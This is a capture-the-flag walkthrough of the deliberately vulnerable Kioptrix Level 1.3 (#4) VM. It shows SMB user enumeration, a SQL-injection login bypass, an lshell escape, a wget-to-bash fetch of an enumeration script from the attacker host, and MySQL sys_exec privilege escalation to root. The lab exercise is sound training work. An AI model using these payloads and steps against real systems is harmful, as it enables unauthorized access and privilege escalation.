

Name       : Kioptrix Level 1.3 (Level 4)
Difficulty : Beginner
Type       : boot2root
Source     : VulnHub
URL        : https://www.vulnhub.com/entry/kioptrix-level-13-4,25/
Entry      : 6 / 30
Welcome to the walkthrough for Kioptrix Level 1.3 (#4), a boot2root CTF found on VulnHub. This is the sixth VM in my VulnHub Challenge! This is also the fourth VM in a family of CTF challenges on VulnHub called Kioptrix. This series is considered a great starting point for CTFs in the boot2root family. Ignoring the naming convention and the age of these challenges, they are still a lot of fun to do and still have a lot to teach.
Goal
For this particular entry in the series, there is a flag file in the /root directory that we can read once we gain access to the root user.
Setup
I’m using VMWare Workstation Player to host Kali and the Kioptrix Level 1.3 (#4) image, with both VMs running in a NAT network. Now this one was a bit involved compared to the other VMs I’ve done thus far since it only comes in a VMWare image. Rather than go through all the details, here are the highlights:
- I used Debian 7.x (32 bit) as the base OS to install
- I created the VM, then deleted the existing hard disk and replaced it with the Kioptrix 1.3 (#4) one downloaded from the link above.
- To change the hard disk, go to the VM -> Settings… menu and you’ll see the entry for the Hard Drive in the list of components.
- After removing the existing one, create a new one (use the Add… button at the bottom), select SCSI as the type, then select Use an existing virtual disk, click Next and browse to the virtual disk you downloaded from VulnHub.
- I ensured the network was set to NAT on both Kali and Kioptrix 1.3 (#4) and booted both of them up.
That’s it! The hardest part is finding the Hard Disk and adding a new one. I’ve encountered other VMs like this on VulnHub, so this isn’t as uncommon as you may think.
Discovery
I use netdiscover to search for the IP address of the Kioptrix Level 1.3 (#4) VM:
root@dante:~# netdiscover -r 192.168.127.0/24
 Currently scanning: Finished!   |   Screen View: Unique Hosts

 4 Captured ARP Req/Rep packets, from 4 hosts.   Total size: 240
 _____________________________________________________________________________
   IP            At MAC Address     Count     Len  MAC Vendor / Hostname
 -----------------------------------------------------------------------------
 192.168.127.1   00:50:56:c0:00:08      1      60  VMware, Inc.
 192.168.127.2   00:50:56:e9:f5:d4      1      60  VMware, Inc.
 192.168.127.132 00:0c:29:ba:9d:e5      1      60  VMware, Inc.
 192.168.127.254 00:50:56:f5:1f:23      1      60  VMware, Inc.
So it looks like 192.168.127.132 is our target, as the others are used by VMWare for various networking tasks (gateway, etc.).
Scanning
I’ll start with a quick nmap scan to look for open ports, then do a second scan that does a deeper dive into the services behind the open ports using the -sC and -sV flags:
root@dante:~# nmap 192.168.127.132
Starting Nmap 7.80 ( https://nmap.org ) at 2019-08-19 19:53 EDT
Nmap scan report for 192.168.127.132
Host is up (0.00045s latency).
Not shown: 566 closed ports, 430 filtered ports
PORT    STATE SERVICE
22/tcp  open  ssh
80/tcp  open  http
139/tcp open  netbios-ssn
445/tcp open  microsoft-ds
MAC Address: 00:0C:29:BA:9D:E5 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 2.57 seconds
root@dante:~# nmap -sC -sV -p22,80,139,445 192.168.127.132
Starting Nmap 7.80 ( https://nmap.org ) at 2019-08-19 19:54 EDT
Nmap scan report for 192.168.127.132
Host is up (0.00062s latency).

PORT    STATE SERVICE     VERSION
22/tcp  open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
|   1024 9b:ad:4f:f2:1e:c5:f2:39:14:b9:d3:a0:0b:e8:41:71 (DSA)
|_  2048 85:40:c6:d5:41:26:05:34:ad:f8:6e:f2:a7:6b:4f:0e (RSA)
80/tcp  open  http        Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
|_http-title: Site doesn't have a title (text/html).
139/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open  netbios-ssn Samba smbd 3.0.28a (workgroup: WORKGROUP)
MAC Address: 00:0C:29:BA:9D:E5 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: mean: 2h00m05s, deviation: 2h49m43s, median: 4s
|_nbstat: NetBIOS name: KIOPTRIX4, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
|   OS: Unix (Samba 3.0.28a)
|   Computer name: Kioptrix4
|   NetBIOS computer name:
|   Domain name: localdomain
|   FQDN: Kioptrix4.localdomain
|_  System time: 2019-08-19T19:54:20-04:00
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.69 seconds
There are a few ports here that are interesting. I’m going to start with the simple enumeration first, namely SMB since we have ports 139 and 445 both open, and then move on to the website on port 80.
SMB Reconnaissance
I love nmap. Out of all the tools that I use, nmap is one of my favourites. On its own it is a pretty impressive port scanner, but combined with the Nmap Scripting Engine (NSE), it turns into a serious powerhouse. I used to use tools like enum4linux for my SMB scanning, but not anymore. Between something getting mixed up with smbclient on Kali sometime in 2018 (or maybe earlier, but that’s when I first encountered it), I’ve switched to using either nmap or Metasploit for my SMB scanning. In this instance I’m going to use some nmap scripts to check for open shares and users:
root@dante:~# nmap --script=smb-enum-* -p139,445 192.168.127.132
Starting Nmap 7.80 ( https://nmap.org ) at 2019-08-19 20:20 EDT
Nmap scan report for 192.168.127.132
Host is up (0.00088s latency).

PORT    STATE SERVICE
139/tcp open  netbios-ssn
445/tcp open  microsoft-ds
MAC Address: 00:0C:29:BA:9D:E5 (VMware)

Host script results:
|_smb-enum-domains: ERROR: Script execution failed (use -d to debug)
|_smb-enum-groups: ERROR: Script execution failed (use -d to debug)
|_smb-enum-sessions: ERROR: Script execution failed (use -d to debug)
| smb-enum-shares:
|   account_used: guest
|   \\192.168.127.132\IPC$:
|     Type: STYPE_IPC_HIDDEN
|     Comment: IPC Service (Kioptrix4 server (Samba, Ubuntu))
|     Users: 3
|     Max Users: <unlimited>
|     Path: C:\tmp
|     Anonymous access: READ/WRITE
|     Current user access: READ/WRITE
|   \\192.168.127.132\print$:
|     Type: STYPE_DISKTREE
|     Comment: Printer Drivers
|     Users: 0
|     Max Users: <unlimited>
|     Path: C:\var\lib\samba\printers
|     Anonymous access: <none>
|_    Current user access: <none>
|_smb-enum-users: ERROR: Script execution failed (use -d to debug)

Nmap done: 1 IP address (1 host up) scanned in 420.02 seconds
Hmm. Not exactly what I was hoping for! Your mileage may vary, but for me nmap is failing on getting me a list of domains, groups, sessions and users. I did try to debug this, but I didn’t get anywhere. Oh well, time to go back to Metasploit and try again. I’m curious about users more than anything, since I know this is a standalone machine.
root@dante:~# msfconsole


 ______________________________________________________________________________
|                                                                              |
|                          3Kom SuperHack II Logon                             |
|______________________________________________________________________________|
|                                                                              |
|                                                                              |
|                                                                              |
|                 User Name:          [   security    ]                        |
|                                                                              |
|                 Password:           [               ]                        |
|                                                                              |
|                                                                              |
|                                                                              |
|                                   [ OK ]                                     |
|______________________________________________________________________________|
|                                                                              |
|                                                       https://metasploit.com |
|______________________________________________________________________________|


       =[ metasploit v5.0.41-dev                          ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post       ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 4 evasion                                       ]

msf5 > use auxiliary/scanner/smb/smb_enumusers
msf5 auxiliary(scanner/smb/smb_enumusers) > set rhosts 192.168.127.132
rhosts => 192.168.127.132
msf5 auxiliary(scanner/smb/smb_enumusers) > run

[+] 192.168.127.132:139   - KIOPTRIX4 [ nobody, robert, root, john, loneferret ] ( LockoutTries=0 PasswordMin=5 )
[*] 192.168.127.132:      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_enumusers) >
There we go. Looks like we have a few users we can use:
nobodyrobertrootjohnloneferret
We have ourselves a user list! This can definitely come in handy. Next up I’m going to try to connect to the IPC$ share, since it seems to be pointing to a tmp directory and it has anonymous access! Unfortunately when I try to connect, I get nothing:
root@dante:~# smbclient -N //192.168.127.132/IPC\$
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> dir
NT_STATUS_NETWORK_ACCESS_DENIED listing \*
smb: \> pwd
Current directory is \\192.168.127.132\IPC$\
smb: \> q
Oh well, at least I have some usernames.
Web Reconnaissance
Let’s browse to the site and see what pops up:


Nice. A cute little login page. I check the source for the HTML, but nothing of interest is found. I decide to try the standard logins, like admin/admin, john/john, etc., but no luck. I then decide to go with what I know, namely the users I found from the SMB service above, and see if the site is susceptible to any SQL injection (SQLi) attacks. Turns out it is. When I use the username john and I set the password to ' or 1=1 -- -, I get the following:

Using robert with the same password gives me:
Yet when I move on to loneferret, I hit a wall:

No problem, I have two usernames and two passwords.
Note: The password for robert looks like it’s base64 encoded, but the one for john is not. Might be a red herring, i.e. the password for robert is the base64 encoded value. Wouldn’t be the first time I saw that. This is why it helps to enumerate everything that you can.
Gaining A Foothold
Let’s recap:
- We have found usernames from the SMB service.
- We have found passwords for two of those users via the web application on the server.
- We have an open SSH port.
I think we know what we need to do. I’m going to try to log in as john via SSH and the password we discovered from the web app:
root@dante:~# ssh john@192.168.127.132
The authenticity of host '192.168.127.132 (192.168.127.132)' can't be established.
RSA key fingerprint is SHA256:3fqlLtTAindnY7CGwxoXJ9M2rQF6nn35SFMTVv56lww.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.127.132' (RSA) to the list of known hosts.
john@192.168.127.132's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ ?
cd  clear  echo  exit  help  ll  lpath  ls
john:~$ ls
john:~$ cd /var/www
*** forbidden path -> "/var/www/"
*** You have 0 warning(s) left, before getting kicked out.
This incident has been reported.
john:~$ lpath
Allowed:
 /home/john
john:~$ cd /home/robert
*** forbidden path -> "/home/robert/"
*** Kicked out
Connection to 192.168.127.132 closed.
root@dante:~#
Success? Kind of. Seems password reuse is a think for john (also for robert, but I’ll skip that for now), however we end up in a limited shell of some kind. As you can see, using 2 forbidden commands results in me getting disconnected. There isn’t anything in the directory we have, so we’re going to have to look into escaping a limited shell using whatever means we have. My first instinct is to look at the shell escapes listed here, but I had no luck.
Logging back in to the shell and just typing a few commands, I noticed something interesting:
root@dante:~# ssh john@192.168.127.132
john@192.168.127.132's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ asdf
*** unknown command: asdf
john:~$ which python
*** unknown command: which
john:~$ help
cd  clear  echo  exit  help  ll  lpath  ls
john:~$ ?
cd  clear  echo  exit  help  ll  lpath  ls
john:~$ lpath
Allowed:
 /home/john
john:~$ cd asdf
lshell: asdf: No such file or directory
john:~$
Wait, notice that error message? It’s prefixed with lshell, which may be our limited shell! Doing some more Google searches, I found this. Looks like there’s a bypass, so I’m going to try it:
john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$ whoami
john
john@Kioptrix4:~$ ls -al
total 28
drwxr-xr-x 2 john john 4096 2012-02-04 18:39 .
drwxr-xr-x 5 root root 4096 2012-02-04 18:05 ..
-rw------- 1 john john   61 2012-02-04 23:31 .bash_history
-rw-r--r-- 1 john john  220 2012-02-04 18:04 .bash_logout
-rw-r--r-- 1 john john 2940 2012-02-04 18:04 .bashrc
-rw-r--r-- 1 john john  157 2019-08-19 20:58 .lhistory
-rw-r--r-- 1 john john  586 2012-02-04 18:04 .profile
john@Kioptrix4:~$
Success! I’ve managed to escape lshell and I’ve arrived at a nice bash shell instead. Time for enumeration!
Enumeration with LinEnum.sh
As I’ve done with the other machines in my challenge, I’m going to use the LinEnum.sh script to do my enumeration.
Note: I’ve updated my LinEnum.sh script to force the thorough tests option to always run. For CTFs, I always want the extra output so by forcing it within the script I don’t have to worry about forgetting to set the flag. This makes John a happy man.
I’ll start by hosting the script on my Kali machine using Python’s SimpleHTTPServer:
root@dante:/opt/LinEnum# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
Note: I’m using the default port here since port 80 didn’t work the first time I tried it.
Next, I’ll go to my SSH session and download the script using wget, then port it to bash and review the output:
john@Kioptrix4:~$ wget -qO - http://192.168.127.131:8000/LinEnum.sh | bash

#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.97

[-] Debug Info
[+] Thorough tests = Enabled


Scan started at:
Mon Aug 19 21:08:00 EDT 2019


### SYSTEM ##############################################
[-] Kernel information:
Linux Kioptrix4 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux


[-] Kernel information (continued):
Linux version 2.6.24-24-server (buildd@palmer) (gcc version 4.2.4 (Ubuntu 4.2.4-1ubuntu4)) #1 SMP Tue Jul 7 20:21:17 UTC 2009


[-] Specific release information:
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=8.04
DISTRIB_CODENAME=hardy
DISTRIB_DESCRIPTION="Ubuntu 8.04.3 LTS"


[-] Hostname:
Kioptrix4


### USER/GROUP ##########################################
[-] Current user/group info:
uid=1001(john) gid=1001(john) groups=1001(john)


[-] Users that have previously logged onto the system:
Username         Port     From             Latest
loneferret       tty1                      Mon Feb  6 20:05:44 -0500 2012
john             pts/0    192.168.127.131  Mon Aug 19 21:00:46 -0400 2019


[-] Who else is logged on:
 21:08:00 up 17 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
john     pts/0    192.168.127.131  21:00    2.00s  0.06s  0.01s sshd: john [priv]

<snip>
There’s a lot of output for this script, but I’m going to focus on a few key sections:
<snip>
### SOFTWARE #############################################
[-] Sudo version:
Sudo version 1.6.9p10


[-] MYSQL version:
mysql  Ver 14.12 Distrib 5.0.51a, for debian-linux-gnu (i486) using readline 5.2


[+] We can connect to the local MYSQL service as 'root' and without a password!
mysqladmin  Ver 8.41 Distrib 5.0.51a, for debian-linux-gnu on i486
Copyright (C) 2000-2006 MySQL AB
This software comes with ABSOLUTELY NO WARRANTY. This is free software,
and you are welcome to modify and redistribute it under the GPL license

Server version          5.0.51a-3ubuntu5.4
Protocol version        10
Connection              Localhost via UNIX socket
UNIX socket             /var/run/mysqld/mysqld.sock
Uptime:                 17 min 38 sec

Threads: 1  Questions: 53  Slow queries: 0  Opens: 24  Flush tables: 1  Open tables: 18  Queries per second avg: 0.050

<snip>

[-] World-writable files (excluding /proc and /sys):
-rw-rw-rw- 1 root root 12896 2012-02-04 10:08 /usr/lib/lib_mysqludf_sys.so

<snip>
So there’s some interesting facts about MySQL in the output of LinEnum.sh. First off, we can connect to it using the root user without a password! Secondly is the version, which is 5.0.51a. Finally there is a lib_mysqludf_sys.so file on the file system. This will come in handy later, but for now we’ll just make note of it.
Exploring MySQL
Since we can log into MySQL as the root user without a password, let’s do some exploring:
john@Kioptrix4:/var/www$ mysql -uroot
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 15
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)

Type 'help;' or '\h' for help. Type '\c' to clear the buffer.

mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| members            |
| mysql              |
+--------------------+
3 rows in set (0.00 sec)

mysql> use members;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> show tables;
+-------------------+
| Tables_in_members |
+-------------------+
| members           |
+-------------------+
1 row in set (0.00 sec)

mysql> select * from members;
+----+----------+-----------------------+
| id | username | password              |
+----+----------+-----------------------+
|  1 | john     | MyNameIsJohn          |
|  2 | robert   | ADGAdsafdfwt4gadfga== |
+----+----------+-----------------------+
2 rows in set (0.00 sec)

mysql>
Great, we’ve found the two usernames and passwords that we retrieved via SQLi on the web application! This also explains why loneferret didn’t work, or root for that matter. While this is interesting, it doesn’t really provide any other useful information.
Escalating Privileges via MySQL
Remember that file lib_mysqludf_sys.so we saw earlier from the output of LinEnum.sh? Well, it’s kind of special. If you read this article, you’ll understand why. In the MySQL 5.0 releases, there’s a way to actually execute OS level commands as the user you’ve logged into on MySQL via User Defined Functions (UDF). Since we have root access to MySQL, we should be able to run some OS commands accordingly.
I’m not going to explain the steps outlined in the article above, but here’s the output of what I did in MySQL:
mysql> use mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> select * from func;
+-----------------------+-----+---------------------+----------+
| name                  | ret | dl                  | type     |
+-----------------------+-----+---------------------+----------+
| lib_mysqludf_sys_info |   0 | lib_mysqludf_sys.so | function |
| sys_exec              |   0 | lib_mysqludf_sys.so | function |
+-----------------------+-----+---------------------+----------+
2 rows in set (0.00 sec)

mysql> select sys_exec('usermod -a -G admin john');
+--------------------------------------+
| sys_exec('usermod -a -G admin john') |
+--------------------------------------+
| NULL                                 |
+--------------------------------------+
1 row in set (0.05 sec)

mysql> exit
Bye
john@Kioptrix4:/var/www$ sudo su -
[sudo] password for john:
root@Kioptrix4:~# whoami
root
root@Kioptrix4:~# cd /root
root@Kioptrix4:~# ls
congrats.txt  lshell-0.9.12
root@Kioptrix4:~#
Basically I checked for some user defined functions, found one that matched the article, and then I ran a usermod command to modify the current user (john) to be added to the admin group, which I knew was used by sudo.
Note: The output of LinEnum.sh included the contents of /etc/group, which showed that loneferret was a member of the admin group, so I figured it was a safe bet.
Once I added john to the appropriate group, it was just a matter of using sudo to escalate privileges.
Retrieve The Flag
All that’s left is to read the congrats.txt file:
root@Kioptrix4:~# cat congrats.txt
Congratulations!
You've got root.

There is more then one way to get root on this system. Try and find them.
I've only tested two (2) methods, but it doesn't mean there aren't more.
As always there's an easy way, and a not so easy way to pop this box.
Look for other methods to get root privileges other than running an exploit.

It took a while to make this. For one it's not as easy as it may look, and
also work and family life are my priorities. Hobbies are low on my list.
Really hope you enjoyed this one.

If you haven't already, check out the other VMs available on:
www.kioptrix.com

Thanks for playing,
loneferret

root@Kioptrix4:~#
Fin.